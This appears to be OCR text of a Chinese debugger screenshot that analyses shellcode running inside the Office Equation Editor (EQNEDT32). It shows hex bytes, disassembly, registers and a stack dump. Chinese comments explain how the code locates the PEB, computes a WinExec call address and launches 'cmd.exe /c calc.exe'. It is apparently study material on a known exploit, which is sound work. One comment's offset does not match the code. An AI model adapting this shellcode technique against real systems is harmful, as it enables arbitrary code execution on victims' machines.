 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) 快捷菜单 Tools BreakPoint-> BP P VB 记事本 计算器 资源管理器 CMD命令 退出
暂停 L E M T W H C / K B R ... S
地址 HEX 数据 反汇编 注释
0012F350 33C0 XOR EAX,EAX eax=0
0012F352 99 CDQ edx=0
0012F353 B2 02 MOV DL,0x2 edx=2
0012F355 C1E2 08 SHL EDX,0x8 edx=0x200
0012F358 2BE2 SUB ESP,EDX esp=esp-0x200,即将栈顶抬高0x200字节
0012F35A E8 FFFFFFFF CALL 0012F35E
0012F35F C3 RETN
0012F360 5B POP EBX 通过call,pop指令获取当前栈空间地址，并赋值给ebx
0012F361 50 PUSH EAX 将第二个参数：0压入栈中
0012F362 64:8B40 30 MOV EAX,DWORD PTR FS:[EAX+0x30]
0012F366 8B40 08 MOV EAX,DWORD PTR DS:[EAX+0x8] 通过fs:30获取PEB,再通过PEB+8偏移获得当前加载基址并赋值给eax
0012F369 99 CDQ edx=0
0012F36A B2 03 MOV DL,0x3 edx=3
0012F36C C1E2 10 SHL EDX,0x10 edx=0x30000
0012F36F 66:BA 120C MOV DX,0xC12 edx=0x30c12
0012F373 03C2 ADD EAX,EDX 通过当前加载基址+0x40c12偏移获取call winexec()指令的地址并赋值给eax
0012F375 8D5B 1C LEA EBX,DWORD PTR DS:[EBX+0x1C] 通过当前栈空间地址+0x1c的偏移获得弹出计算器cmd命令的地址
0012F378 53 PUSH EBX 将第一个参数：弹出计算器cmd命令字符串地址压入栈中
0012F379 FFE0 JMP EAX 跳转至call winexec()汇编代码处
0012F37B 636D 64 ARPL WORD PTR SS:[EBP+0x64],BP
0012F37E 2E CS:
0012F37F 65:78 65 JS SHORT 0012F3E7
寄存器 (FPU)
EAX 00000001
ECX 0012F1F0
EDX 76EA64F4 ntdll.KiFastSystemCall
EBX 0000005A
ESP 0012F30C
EBP 20202020
ESI 0012F7E4
EDI 0012F5E0
EIP 0012F350
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (0000000
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
地址 数值 ASCI 注释
0012F37B 2E646D63 cmd.
0012F37F 20657865 exe
0012F383 6320632F /c c
0012F387 2E636C61 alc.
0012F38B 20657865 exe
0012F38F 20202023 #
0012F393 20202020
0012F397 20202020
0012F39B 20202020
0012F30C 05D0005A
0012F310 00000001
0012F314 0012F328 ASCII "\t"
0012F318 0012F5E0
0012F31C 0012F7E4
0012F320 0000005A
0012F324 0000005A
0012F328 00120009
0012F32C 0012F454
0012F330 0043B463 返回到 EQNEDT32.0043B463 来自
信安之路
M1 M2 M3 M4 M5 Command: ESP EBP NONE
VA: 0012F375 -> 0012F378 Size:(0x0003 - 00003 bytes) # (0x0000 - 00000 dwords) Offset: Warnning : !!! Out of rang !!! Section: (Not in any modu